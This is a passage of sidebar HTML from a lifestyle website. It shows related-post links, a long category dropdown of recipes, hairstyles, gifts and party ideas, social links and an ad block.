																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Gay%20Relationship%20Quotes%20Unique%2035%20Quotes%20About%20Gay%20Pride%20Pro%20Lgbt%20Homophobia%20and%20Marriage-567196.png" href="https://coolandfantastic.com/gay-relationship-quotes/" title="The 30 Best Ideas for Gay Relationship Quotes"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/gay-relationship-quotes/" rel="bookmark" title="The 30 Best Ideas for Gay Relationship Quotes">
												The 30 Best Ideas for Gay Relationship Quotes											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-03-06T11:45:56+00:00">March 6, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Promise%20Quotes%20for%20Relationships%20Inspirational%20Marriage%20Promise%20Quotes%20Quotesgram-752248.png" href="https://coolandfantastic.com/promise-quotes-for-relationships/" title="30 Best Promise Quotes for Relationships"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/promise-quotes-for-relationships/" rel="bookmark" title="30 Best Promise Quotes for Relationships">
												30 Best Promise Quotes for Relationships											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-11T18:29:32+00:00">December 11, 2023</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(155)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(337)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(251)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(85)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7845" class="side-newsfeed display-order-numbers">

